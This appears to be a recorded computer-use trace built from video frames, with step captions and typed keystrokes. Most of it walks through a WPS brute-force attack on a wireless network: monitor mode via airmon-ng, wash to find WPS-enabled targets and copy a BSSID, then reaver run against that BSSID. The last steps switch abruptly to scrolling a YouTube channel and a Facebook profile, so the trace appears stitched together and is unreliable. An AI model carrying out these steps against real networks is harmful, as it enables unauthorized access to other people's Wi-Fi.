
- Run 'airmon-ng start wlan0' to put the wireless card into monitor mode as mon0
text(w)

text(airmon)

text(-ng)

text(start wlan0)

key(Return)

- Run 'wash -i mon0' to list WPS-enabled access points and copy the target's BSSID
text(wash)

text(-i mon0)

mouse_move(584, 240)

right_click(290, 324)

mouse_move(360, 332)
text(re)

- Run 'reaver' with no arguments to show its usage help and example command
key(Return)

text(reaver)

scroll(down, 3)

- Run 'reaver -i mon0 -b <BSSID> -vv' with the pasted BSSID and answer 'y' to restore the session
text(reaver)

text(-i mon)

text(0 -b)

right_click(376, 342)

click(400, 408)

text(-vv)

text(y)

- Scroll down the YouTube channel's list of uploaded videos
scroll(down, 3)

scroll(down, 3)

- Scroll down the Facebook profile timeline past its shared video posts to the photos section
scroll(down, 3)

scroll(down, 3)
